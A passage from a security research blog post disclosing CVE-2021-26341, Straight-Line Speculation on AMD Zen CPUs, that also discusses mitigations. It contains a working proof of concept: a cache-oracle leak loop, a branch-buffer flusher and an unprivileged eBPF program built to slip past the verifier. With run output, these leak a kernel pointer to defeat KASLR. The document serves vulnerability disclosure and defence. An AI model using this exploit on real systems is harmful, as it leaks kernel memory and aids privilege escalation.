Notice, the SFENCE and LFENCE instruction acting as memory ordering and speculative execution barriers. The store does occur architecturally, before the SLS gadget has a chance to execute.
The gadget introduces a cache line aligned direct unconditional branch:
+               ".align 64\n"
+               "jmp %l[end]\n"
Which guarantees that the following code never executes architecturally:
+               "mov (%0), %%rbx\n"       ; load the secret data from store queue using STLF
+               "and %1, %%rbx\n"         ; cut out a single bit from the secret using a mask derived from bufsiz parameter
+               "add %2, %%rbx\n"         ; add the resulting bit to the address of the cache oracle cache line
+               "mov (%%rbx), %%ebx\n"    ; touch the cache oracle cache line
Despite the memory ordering and serialization instructions, STLF can still occur, supplying data to the SLS gadget.
In fact, the main reason why I placed the SFENCE and LFENCE serializing instructions in front of the SLS gadget in the above PoC was to demonstrate how easy it might be to fall into a false sense of security by placing such instructions carelessly. STLF, for example, can "bypass" the serialization and memory store ordering instructions and still supply data to gadgets. Naturally, such SLS gadgets also work perfectly fine without the memory and serialization barrier instructions.
The SLS gadget only detects 0 bits (as in, non-1 in a binary sense) of the secret and transmits their occurrence via the cache oracle covert channel. It is able to reliably leak bits 6 to 47 of the secret data.
For a more detailed description of the cache oracle used in this SLS gadget, please see the previous blog article, section: "It's all nice, but what can you really do with it?", where I use and explain the very same method.
The user-land program I used to exploit the SLS gadgets looked like this:
cache_line_t *cl = &channel.lines[CACHE_LINE1];

/* Calculate the average cache access baseline */
baseline = cache_channel_baseline(cl);

uint64_t result = 0, old_result = 0;

while (1) {
    for (unsigned char bit = 6; bit < 48; bit++ ) {
        flusher();
        clflush(cl);
        mfence();

        readlinkat(AT_FDCWD, ".", (char *) cl, bit);

        int oracle = cache_channel_measure_bit(cl, baseline);
        if (oracle == ZERO)
            result |= (1UL << bit);

        if (result != old_result) {
            printf("Result: %016lx\n", result ^ 0x0000ffffffffffc0);
            old_result = result;
        }
    }
}
The flusher() is the exact same routine as the flush_btb macro from the above experiments:
asm volatile (
    ".align 64\n    "
    ".rept 8192\n   "
    "    jmp 1f\n   "
    "    .rept 30\n "
    "        nop\n  "
    "    .endr\n    "
    "1:  jmp 2f\n   "
    "    .rept 29\n "
    "        nop\n  "
    "    .endr\n    "
    "2:  nop\n      "
    ".endr\n        "
);
The PoC flushes the cache oracle cache line out of the cache hierarchy and invokes the readlinkat system call with an arbitrary pathname parameter, cache line cl as the buf parameter and a bit number as the bufsiz parameter. Next, cache line cl access latency is measured and in case of it being touched by the SLS gadget (access time below the baseline), secret data bit is 0 at the specified bit position. The procedure is repeated for all bits 6 to 47.
To simplify the creation of the cache oracle, I disabled the SMAP feature in order to allow the kernel to directly access user-land memory.
I ran this PoC with a single logical CPU affinity on the following AMD CPU:
CPU family:                      23
Model:                           96
Model name:                      AMD Ryzen 3 4300G with Radeon Graphics
Result:
wipawel@pawel-poc:~$ time taskset -c 2 ./readlink
Baseline: 200
Secret: 4141414141414141
Result: 0000ffffffffff40
Result: 0000ffffffefff40
Result: 0000fdffffefff40
Result: 0000fdffffeff740
Result: 0000fddfffeff740
Result: 0000fddbffeff740
Result: 0000fddbfbeff740
Result: 0000fddbfbe7f740
Result: 0000fd5bfbe7f740
Result: 0000fd5b7be7f740
Result: 0000fd5b7be7f540
Result: 0000fd5b7be7e540
Result: 0000fd5b7be5e540
Result: 0000fd5b7be1e540
Result: 0000fd5b7be1c540
Result: 0000fd4b7be1c540
Result: 0000fd437be1c540
Result: 0000f5437be1c540
Result: 0000f5437bc1c540
Result: 0000f5417bc1c540
Result: 0000f54179c1c540
Result: 0000f54169c1c540
Result: 0000e54169c1c540
Result: 0000c54169c1c540
Result: 0000c5416941c540
Result: 0000c5414941c540
Result: 0000c54149414540
Result: 0000c54149414140
Result: 0000c14149414140
Result: 0000414149414140
Result: 0000414141414140

real    0m14.620s
user    0m11.650s
sys    0m2.875s
This particular PoC example took nearly 15s to leak the 6 bytes of secret data. According to other experiments, the main reason of the slowdown can be attributed to the serializing LFENCE instruction (again, added here purely for demonstration purposes) and the sub-optimal BTB flushing scheme. In my experiments without the LFENCE I was able to leak the 6 bytes within 1-2 seconds and without STLF (secret data directly in GPR) within 100-500 milliseconds.
In addition, the majority of the runtime is spent on the BTB flushing procedure, whose latency accumulates with the increase of iterations needed to leak bits. Certainly, better BTB flushing schemes can render much better timing results.
Notice, however, how very little was needed for the user-land part of the PoC to exploit the SLS gadget. On AMD CPUs, potentially existing SLS gadgets can be rather easily exploited as soon as a reliable cache oracle can be established.
I do not see any real gadgets, what else can you do?
Now, let's see if we can somehow create and inject an SLS gadget from an unprivileged user-land program. Naturally, the obvious choice for such effort is almost always the infamous eBPF. I will use the latest stable vanilla Linux kernel version, without any modifications. The Linux kernel's eBPF verifier has received lately several improvements, like for example conditional branch hardening against speculative execution (discussed in our previous blog), but how does it handle direct unconditional branch SLS? Let's find out.
Since Linux kernel version v4.4, unprivileged users can load their eBPF programs into the kernel to facilitate a feature called "socket filtering". Although it is possible to disable this capability at runtime (using the unprivileged_bpf_disable system control option), many Linux distributions still (at the time of this writing at least) do not do that by default. This means an unprivileged user can open a network socket (for example to send UDP packets) and attach its own eBPF program that gets executed by the Linux kernel (with its higher privilege) every time data travels via the socket.
Due to the limited capabilities of the SLS gadgets and for the sake of shortening the proof-of-concept demonstration, I will focus on constructing a simple eBPF-injected gadget capable of leaking the lowmem heap kernel memory pointer value of the BPF_MAP allocation. Choosing the BPF_MAP allocation pointer simplifies the PoC significantly as eBPF programs have easy and direct access to the pointer value. In addition to that, it allows us to easily verify the PoC leak accuracy, by comparing the leaked value to the actual kernel pointer value available in the eBPF program JIT dump (e.g. obtained via the bpftool program). The same method can be used to leak any other secret data the eBPF program's register set has access to.
Here is a step-by-step walkthrough of how I implemented this:
First, I open a UDP datagram socket to get a fast mechanism for passing data via the socket and triggering my eBPF program executions:
sock = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
Then, I create the usual cache oracle primitives and calculate the cache access latency baseline:
cache_line_t *cl;

cache_channel_t *channel = mmap(ADDR_32BIT, sizeof(*channel), PROT_READ, MAP_PRIVATE | MAP_FIXED | MAP_ANONYMOUS, -1, 0);
if (channel == MAP_FAILED) {
    printf("Channel mapping failed\n");
    return 1;
}

cl = &channel->lines[CACHE_LINE1];

baseline = cache_channel_baseline(cl);
To make things simpler, I chose an arbitrary memory address within the first 4GB of address space (the ADDR_32BIT), because most eBPF instructions are limited to 32-bit immediate operands.
Next, I use libbpf's API to create a BPF MAP object of type BPF_MAP_TYPE_ARRAY to be used for passing data between the user-land program and the eBPF program in the kernel:
#define NUM_ELEMS 6

int key;
long long value;

map_fd = bpf_create_map(BPF_MAP_TYPE_ARRAY, sizeof(key), sizeof(value), NUM_ELEMS, 0);
if (map_fd < 0)
    goto error;
The biggest challenge was constructing the kernel pointer leaking SLS gadget that gets accepted by the eBPF verifier. Because the resulting eBPF program must be JIT compiled by the kernel in a way that preserved the functionality of the SLS gadget and must not be accidentally destroyed by the eBPF verifier's optimizations, I had to assemble it manually following the eBPF pseudo-machine code closely. To make this process easier, I used the eBPF instruction mini library from the Linux kernel's samples/bpf/bpf_insn.h file. A good description of the eBPF pseudo-machine architecture is available in the Linux kernel's documentation: [8].
Here is the actual code I developed:
struct bpf_insn prog[] = {
    /* Load bit position of a secret from the BPF MAP as specified
     * by the user-land counterpart.
     *
     * To do so, call the BPF_FUNC_map_lookup_elem eBPF helper function.
     */

    /* Store key index parameter on the eBPF stack */
    BPF_MOV64_IMM(BPF_REG_0, 1),
    BPF_STX_MEM(BPF_W, BPF_REG_10, BPF_REG_0, -24),

    /* Set first parameter of the helper function to the BPF map file descriptor. */
    BPF_LD_MAP_FD(BPF_REG_1, map_fd),

    /* Set second parameter of the helper function to the key index stack address. */
    BPF_MOV64_REG(BPF_REG_2, BPF_REG_10),
    BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -24),

    /* Call the helper function to load the value. */
    BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem),

    /* Initialize r9 register content to 0. */
    BPF_MOV64_IMM(BPF_REG_9, 0),

    /* Check if the helper function returned NULL. */
    BPF_JMP_IMM(BPF_JEQ, BPF_REG_0, 0, 1),

    /* Load bit position value into r9 register. */
    BPF_LDX_MEM(BPF_W, BPF_REG_9, BPF_REG_0, 0),

    /* ----------------------------------------------------------------------------- */

    /* Prepare secret's bit position bitmask. */
    BPF_MOV64_REG(BPF_REG_4, BPF_REG_9),
    BPF_MOV64_IMM(BPF_REG_7, 0x1),
    BPF_ALU64_REG(BPF_LSH, BPF_REG_7, BPF_REG_4),
    BPF_MOV64_REG(BPF_REG_4, BPF_REG_7),

    /* Use the r6 eBPF register as a pointer to the cache oracle cache line
     * Notice that the BPF_MOV64_IMM instruction accepts only 32-bit immediates.
     */
    BPF_MOV64_IMM(BPF_REG_6, (uint32_t) (uint64_t) cl),

    /* Set the r1 eBPF register to an integer value.
     * This is needed to satisfy eBPF verifier airthmetic operations requirement
     */
    BPF_MOV64_REG(BPF_REG_1, BPF_REG_7),

    /* A never-taken conditional branch.
     * r9 is in range [6; 48)
     * if (r9 >= 0x200000)
     *   jump over next 5 instructions
     *
     * It is needed to satisfy eBPF verifier unreachable instructions requirement
     * (i.e. create a control flow path beyond the direct unconditional branch).
     * I use r9, because it was first set to a dynamic value received from
     * the BPF map. Hence, the eBPF verifier does not do full reasoning
     * about the r9 value ranges and does not optimize the branch out.
     */
    BPF_JMP_IMM(BPF_JGE, BPF_REG_9, 0x200000, 5), -------------------------+
                                                                           |
    /* Use the r0 eBPF register as a pointer onto the eBPF stack location. |
     * The exact location does not matter, as long as it is valid.         |
     */                                                                    |
    BPF_MOV64_REG(BPF_REG_0, BPF_REG_10),                                  |
    BPF_ALU64_IMM(BPF_ADD, BPF_REG_0, -24),                                |
                                                                           |
    /* Move a secret (kernel memory pointer) into r1 */                    |
    BPF_LD_MAP_FD(BPF_REG_1, map_fd),                                      |
                                                                           |
    /* A direct unconditional branch to a memory load from eBPF stack.     |
     * The following code should never execute architecturally given       |
     * the r9 register value range.                                        |
     */                                                                    |
+-- BPF_RAW_INSN(BPF_JMP, 0, 0, 4, 0),                                     |
|                                                                          |
|   /* Apply bit position bitmask to the secret */                         |
|   BPF_ALU64_REG(BPF_AND, BPF_REG_1, BPF_REG_4), <------------------------+
|
|   /* Add cache oracle cache line address to the bit value */
|   BPF_ALU64_REG(BPF_ADD, BPF_REG_6, BPF_REG_1),
|
|   /* Move cache oracle cache line address to r0 */
|   BPF_MOV64_REG(BPF_REG_0, BPF_REG_6),
|
|   /* Second direct unconditional branch.
|    * It is needed to satisfy the eBPF verifier requirements.
|    */
|   BPF_RAW_INSN(BPF_JMP, 0, 0, 1, 0), ------------------------------------+
|                                                                          |
|   /* Touch cache oracle cache line in order to transmit the secret's bit |
|    * of information encoded in the address stored in r0 register.        |
|    */                                                                    |
+-> BPF_LDX_MEM(BPF_W, BPF_REG_1, BPF_REG_0, 0),                           |
                                                                           |
    /* Set return value to 0 and exit the program. */                      |
    BPF_MOV64_IMM(BPF_REG_0, 0x0), <---------------------------------------+
    BPF_EXIT_INSN(),
};

size_t insns_cnt = sizeof(prog) / sizeof(struct bpf_insn);
The resulting x86 assembly code, after eBPF JIT compilation looks like this:
; Function prologue
   0:    nopl   0x0(%rax,%rax,1)
   5:    xchg   %ax,%ax
   7:    push   %rbp
   8:    mov    %rsp,%rbp
   b:    sub    $0x18,%rsp
  12:    push   %rbx
  13:    push   %r13
  15:    push   %r15

; Load bit position of a secret from the BPF map
  17:    mov    $0x1,%eax
  1c:    mov    %eax,-0x18(%rbp)
  1f:    lfence
  22:    movabs $0xffff9f16c2ee7600,%rdi
  2c:    mov    %rbp,%rsi
  2f:    add    $0xffffffffffffffe8,%rsi
  33:    add    $0x110,%rdi
  3a:    mov    0x0(%rsi),%eax
  3d:    cmp    $0x6,%rax
  41:    jae    0x000000000000004f
  43:    and    $0x7,%eax
  46:    shl    $0x3,%rax
  4a:    add    %rdi,%rax
  4d:    jmp    0x0000000000000051
  4f:    xor    %eax,%eax
  51:    xor    %r15d,%r15d
  54:    test   %rax,%rax
  57:    je     0x000000000000005d
  59:    mov    0x0(%rax),%r15d

; Bit position bitmask calculation
  5d:    mov    %r15,%rcx
  60:    mov    $0x1,%r13d
  66:    shl    %cl,%r13
  69:    mov    %r13,%rcx

; Cache oracle cache line address stored in %rbx
  6c:    mov    $0x400f80,%ebx

; Moving an integer value into %rdi to satisfy eBPF verifier arithmetic operations requirement
  71:    mov    %r13,%rdi

; A conditional never taken branch to satisfy eBPF verifier unreachable instructions requirement
  74:    cmp    $0x200000,%r15
  7b:    jae    0x0000000000000090
  7d:    mov    %rbp,%rax
  80:    add    $0xffffffffffffffe8,%rax

; Kernel memory pointer (secret) transfered to a GPR
  84:    movabs $0xffff9f16c2ee7600,%rdi

; First direct unconditional branch
  8e:    jmp    0x000000000000009b        -+
  90:    and    %rcx,%rdi                  |
  93:    add    %rdi,%rbx                  |
  96:    mov    %rbx,%rax                  |
                                           |
; Second direct unconditional branch       +- 0x9e - 0x8e = 0x10 (16 bytes)
  99:    jmp    0x000000000000009e         |
  9b:    mov    0x0(%rax),%edi             |
                                           |
; Return value setting                     |
  9e:    xor    %eax,%eax                 -+

; Function epilogue
  a0:    pop    %r15
  a2:    pop    %r13
  a4:    pop    %rbx
  a5:    leaveq
  a6:    retq
The core of the eBPF injected SLS gadget is similar to the fake gadget I used in the previous example. In order to trick the eBPF verifier into accepting the eBPF program, I had to use two direct unconditional branches and a single never taken conditional branch to enable all control flow execution paths (the eBPF verifier rejects unprivileged programs with loops and unreachable basic blocks). This imposed the need to trigger SLS upon two closely placed unconditional branches, which happens nearly automatically when the BTB flushing method is used. The conditional branch is effectively never taken, because its condition is never true for the range of values supplied to the r9 register. In addition, because the r9 register values are dynamically provided to the eBPF program, the static eBPF verifier cannot assume any maximum or minimum values of r9 and cannot optimize out the conditional branch. Even though the conditional branch is (effectively) never taken, it enables a potential control flow into the basic block following the first unconditional branch. The first unconditional branch enables potential control flow into the second unconditional branch's basic block. Neither of the basic blocks however execute architecturally when the conditional branch remains not taken. The eBPF verifier on the other hand considers all basic blocks as reachable and therefore accepts the program.
When the SLS occurs on both of the unconditional branches. the resulting speculatively executed code looks as follows:
; kernel memory pointer stored in %rdi
movabs $0xffff9f16c2ee7600,%rdi

; bit position bitmask applied to the secret
and    %rcx,%rdi

; cache oracle cache line memory access scheduled
add    %rdi,%rbx
mov    %rbx,%rax
mov    0x0(%rax),%edi
Which is exactly the gadget code I was hoping to execute.
After the eBPF program work is done, the user-land part of the exploit can be built.
I used libbpf's wrapper over the bpf() system call to load the eBPF program into the kernel:
char bpf_log_buf[BPF_LOG_BUF_SIZE];

prog_fd = bpf_load_program(BPF_PROG_TYPE_SOCKET_FILTER, prog, insns_cnt, "GPL", 0, bpf_log_buf, BPF_LOG_BUF_SIZE);
if (prog_fd < 0) {
    printf("LOG:\n%s", bpf_log_buf);
    return 1;
}
Conveniently, when a program cannot be loaded for whatever reason (for example: program gets rejected by the eBPF verifier), bpf_log_buf will contain a very detailed explanation of the problem, including the eBPF pseudo-code listing.
A successfully loaded eBPF program can be attached to the UDP socket with the following system call:
if (setsockopt(sock, SOL_SOCKET, SO_ATTACH_BPF, &prog_fd, sizeof(prog_fd)) < 0)
    goto error;
To trigger execution of the eBPF program in the kernel, we can simply transmit some bogus UDP packets via the socket:
struct sockaddr_in si_me = {0};
char buf[8] = {0x90};

si_me.sin_family = AF_INET;
si_me.sin_port = htons(BOGUS_PORT);
si_me.sin_addr.s_addr = inet_addr("127.0.0.1");

sendto(sock, buf, sizeof(buf), 0, (struct sockaddr *) &si_me, sizeof(si_me));
The rest of the user-land program implementing the main loop leaking the pointer can look like this:
uint64_t result = 0, old_result = 0;
int key = 1

while(1) {
    for (long long bit_pos = 6; bit_pos < 48; bit_pos++ ) {
        /* pass secret's bit position to be leaked via BPF map */
        bpf_map_update_elem(map_fd, &key, &bit_pos, BPF_ANY);

        flusher();
        clflush(cl);
        mfence();

        /* trigger the eBPF program execution */
        sendto(sock, buf, sizeof(buf), 0, (struct sockaddr *) &si_me, sizeof(si_me));

        int oracle = cache_channel_measure_bit(cl, baseline);
        if (oracle == ZERO)
            result |= ((uint64_t) 1 << bit_pos);

        if(result != old_result) {
            printf("Result: %016lx\n", result ^ 0xffffffffffffffc0);
            old_result = result;
        }
    }
}
where flusher() is the exact same routine as before:
asm volatile (
    ".align 64\n    "
    ".rept 8192\n   "
    "    jmp 1f\n   "
    "    .rept 30\n "
    "        nop\n  "
    "    .endr\n    "
    "1:  jmp 2f\n   "
    "    .rept 29\n "
    "        nop\n  "
    "    .endr\n    "
    "2:  nop\n      "
    ".endr\n        "
);
The very same cache oracle mechanism as before is used here. Even though the cache oracle can only leak bits 6 to 47 of the secret, it is no problem at all. We already know the value of bits 48 and above for a canonical kernel memory pointer (all set to 1). Also, for breaking KASLR, we do not care about bits 0 to 5.
I ran this PoC in a virtualized environment with pinned vCPUs on the following AMD CPU:
CPU family:          23
Model:               1
Model name:          AMD EPYC 7601 32-Core Processor
Example results:
wipawel@pawel-poc:~$ time taskset -c 2 ./ebpf_poc
Baseline: 155
Result: 0xfffffffffffffec0
Result: 0xffffff7ffffffec0
Result: 0xffffff7ffffffe40
Result: 0xffffff7ffffff640
Result: 0xffffff7ffffef640
Result: 0xffffff7ffefef640
Result: 0xffffdf7ffefef640
Result: 0xffffdf77fefef640
Result: 0xffffdf76fefef640
Result: 0xffffdf56fefef640
Result: 0xffffdf56fefe7640
Result: 0xffffdf56f6fe7640
Result: 0xffffdf16f6fe7640
Result: 0xffff9f16f6fe7640
Result: 0xffff9f16f6ee7640
Result: 0xffff9f16f2ee7640
Result: 0xffff9f16f2ee7600
Result: 0xffff9f16e2ee7600
Result: 0xffff9f16c2ee7600

real    0m0.041s
user    0m0.022s
sys    0m0.019s
As you can see, the kernel memory pointer is quickly and 100% reliably rendered for us by exploiting the SLS gadget injected via eBPF.
What might be a little surprising is the speed of leaking the pointer. After all, there is rather heavy BTB flushing going on and a UDP packet sent asynchronously triggering eBPF program execution in the kernel that comes with non-negligible context switch overhead.
According to my experiments, the crucial component allowing to achieve such bandwidth is the right alignment of the unconditional branches. Ideally, the first branch should be aligned at the beginning of a cache line.
Secondly, the cache oracle has much fewer bits to leak with the example address above. The cache oracle detects and leaks 0 bits. Therefore, the fewer 0 bits in the secret, the fewer iterations of the loop in needed to leak the entire secret. In the previous example we were leaking 0x4141414141414141 secret data, which in binary looks like this: 100000101000001010000010100000101000001010000010100000101000001. This requires at least 47 successful loop iterations to leak the entire 8 bytes. Whereas, with the kernel memory pointer 0xffff9f16c2ee7600 (binary: 1111111111111111100111110001011011000010111011100111011000000000), we only need 25 iterations for the entire 8 bytes. The BTB flushing overhead also accumulates accordingly.
What are the AMD-recommended SLS mitigations?
The mitigations for SLS are two-fold:
- mitigations for direct and indirect
JMPandRETinstructions - mitigations for direct and indirect
CALLinstructions
The obvious mitigation that automatically comes to mind is placing a serializing instruction (or at least an instruction that kills the SLS speculation window) right after the direct or indirect unconditional branch. This however is effectively only feasible for the first category of the unconditional branches (JMPs and RETs), because the architectural execution does not have to continue past these instructions. Placing an LFENCE (three-byte opcode), UD2 (two-byte opcode) or an INT3 (single-byte opcode) is a readily affordable solution, because these instructions do not execute architecturally and thereby incur minimal performance penalty. For the same reason, using exception or interrupt-triggering instructions becomes feasible. To optimize for binary space, a shorter instruction (INT3) is naturally preferred.
What about mitigating calls?
The SLS mitigations for CALL instructions however are not that simple. The architectural execution resumes right after the CALL, when control flow returns from the callee routine. It essentially means that, unlike with JMPs and RETs, instructions mitigating the SLS for CALLs have to execute architecturally as well. Hence, usage of any exception triggering instruction is immediately off the table.
On top of that, while it is possible to use serializing instructions like LFENCE to mitigate SLS for CALLs, it is not really feasible performance-wise. In almost every code base, CALL instructions are ubiquitous and following each of them with a serializing instruction would be disastrous to overall performance.
However, to the best of my knowledge, there have been at least two interesting mitigation proposals for CALLs with much lower footprint than LFENCE.
The first was suggested by AMD and is based on the observation that the CALL instruction is effectively executed as two uops:
- push return address onto stack
- direct unconditional jump to the callee routine
The push uop always executes before the direct unconditional jump, which is the subject of the SLS. Therefore, when SLS occurs, the stack pointer and content on the stack is already modified. This allows to detect whether the code following the CALL instruction is executed under SLS or not.
Let's take a look at the following example presenting the idea:
mov %rsp, %r11    ; save current value of the stack pointer in an available register (if any)
call $addr        ; the push part of the call modifies the %rsp value
cmp %r11, %rsp    ; when SLS over the call occurs, the current %rsp value will be different from the one in %r11
                  ; this allows to detect whether SLS or architectural execution occurs
If there is no free register available for storing the current stack pointer, there is a slightly less efficient method available:
push $0           ; push a canary value onto the stack
call $addr        ; the push part of the call modifies the %rsp value
cmp $0, (%rsp)    ; when SLS over the call occurs, the current %rsp value does not point at the canary, but the return address
add $8, %rsp      ; clean the stack
The above mitigation proposal is certainly more efficient than blindly using LFENCE everywhere. Especially, when free registers are available, the overhead might be reasonable.
Nevertheless, the mitigation overhead is still not negligible. For one, the space needed by the mitigation is extensive. It also has to be decided, what to do when SLS is detected: execute LFENCE or maybe apply CMOV instruction restricting memory access range of a gadget?
Perhaps more problematic, this proposal would interact with certain calling conventions like stdcall which pass arguments on the stack and adjust the stack in the callee before return.
For these reasons, Andrew Cooper of Citrix, a well-known Xen hypervisor developer and x86 architecture expert, suggested a much simpler and much more performant mitigation: clearing the callee return value register (%RAX) before the CALL could be good enough for the majority of the SLS cases.
Why much more performant?
Clearing the %RAX register can be trivially done by a simple XOR %RAX, %RAX or MOV $0, %RAX instruction. Both of them have to be executed before the call, but both of them have similar very low execution overhead. The xor variant has a flag setting side-effect, which is not relevant for compiler-generated code before the call and takes two bytes of space. The mov instruction is longer due to the immediate operand encoding, but does not have any side-effects.
Why is it enough?
The SLS over a CALL can only potentially create an interesting gadget when the following code executes with unmodified values in registers. However, for compiler-generated code, all registers that are clobbered by the callee routine have to be reloaded with values, because from the compiler point of view they are dead. Therefore, compiler emitted code following the CALL will first re-set the clobbered registers before using them. Hence, the clobbered registers cannot be potentially abused under SLS.
Registers that are preserved by the callee routine do not change their value before and after the CALL, hence the code following the CALL will execute also architecturally with the same register values. There is therefore no difference between the SLS and architectural execution of the code; if there are no other issues present in the code (e.g. an existing full Spectre v1 gadget or code bugs), both types of execution should be benign.
This leaves the CALL return value register %RAX (on x86_64) as the only one worth fixing to a predefined value. Architecturally, the %RAX register will likely change its value upon return from the call, hence it should be safe to modify it right before the CALL instruction.
With the %RAX register value set to a benign value, there should be no potential for SLS gadget existence in the code generated by a sensible compiler.
What are the limitations?
The XOR %RAX, %RAX mitigation has been proposed with compiler-generated code in mind. For its effectiveness, certain assumptions about the compiler behavior must hold. This is obviously not applicable to inline or external assembly code, where the assumptions have to be manually verified before applying the mitigation.
Another problem is calling convention compatibility. Certain ABIs like fastcall or mregparm(3) (used by 32-bit Linux kernels) may use the %RAX (%EAX on 32-bit) register as a callee function input parameter. Calls of such functions cannot be protected with the mitigation as it breaks the ABI.
A similar problem may arise with calls to functions supporting variadic argument lists, where the %RAX register may be used as a hidden parameter (in SysV ABI for AMD64 the %AL register is used to specify the number of vector registers used).
Last, but not least, the %RAX register might not be the only register used for returning values from a function. For example, small structures could be returned in both %RAX and %RDX registers.
Given the limitations and resulting complications, this mitigation cannot be applied blindly. A careful evaluation of the actual call site context and the callee routine is needed.
Final remarks
In this blog article, I presented the story of discovering and researching the vulnerability CVE-2021-26341, affecting the Zen1 and Zen2 microarchitectures of AMD CPUs. The vulnerability allows to speculatively execute, via Straight-Line Speculation (SLS), code following direct unconditional branches like JMP or CALL. This code is typically either considered dead, used for code metadata and padding, or otherwise not belonging to the current execution control flow as it might just linearly follow basic blocks in memory.
I also discussed how the corresponding missing Branch Target Buffer entries for direct unconditional branches result in Straight-Line Speculation and presented reliable methods of inducing the speculation.
Because of this vulnerability, it might be possible to identify otherwise benign code constructs that on affected CPUs form limited, but potentially exploitable SLS gadgets. As demonstrated with the eBPF example, it is also possible to exploit the vulnerability with manually-constructed and self-injected gadgets. The presented method can be used for example to break the KASLR mitigation of the Linux kernel.
Finally, because all system software executing on the affected processors might be impacted, I discussed potential SLS mitigations and their limitations. Grsecurity's beta patches will soon provide adequate hardening with minimal overhead and performance impact, with the added hardening being backported to all its supported kernel versions in the coming weeks.
Last, but not least, we were able to once again see how the AMD branch (mis)predictor involuntarily opens up new possibilities for speculative execution attacks and get a sense of how little it takes to exploit them. Another lesson that even dead or unreachable code cannot blindly be deemed safe and ignored.
As even trivial direct unconditional branches can be easily mispredicted by some CPUs, program execution can go where no CPU has been believed to go before.
Don't believe me? Look at this comment from a prominent Linux kernel developer in a post-Spectre 2018 LKML discussion [9]:
[...]
>At some point the cpu will decode the jmp/ret and fetch/decode from the
>target address.
>I guess it won't try to speculatively execute the 'pad' instructions
>- but you can never really tell!

[...]

The CPU doesn't speculate down past an unconditional control transfer. Doing so would be idiotic.
Well... how about that!?
References
[1] https://www.amd.com/en/corporate/product-security/bulletin/amd-sb-1026
[2] https://grsecurity.net/amd_branch_mispredictor_just_set_it_and_forget_it
[3] https://pax.grsecurity.net/docs/PaXTeam-H2HC15-RAP-RIP-ROP.pdf
[4] https://github.com/KernelTestFramework/ktf
[5] https://www.phoronix.com/scan.php?page=news_item&px=Arm-Straight-Line-Speculation
[7] https://developer.amd.com/wp-content/resources/56305.zip
[8] https://www.kernel.org/doc/Documentation/networking/filter.txt
[9] https://lore.kernel.org/all/D6F6643E-1206-4D87-B8ED-5FF17C15A0EF@zytor.com/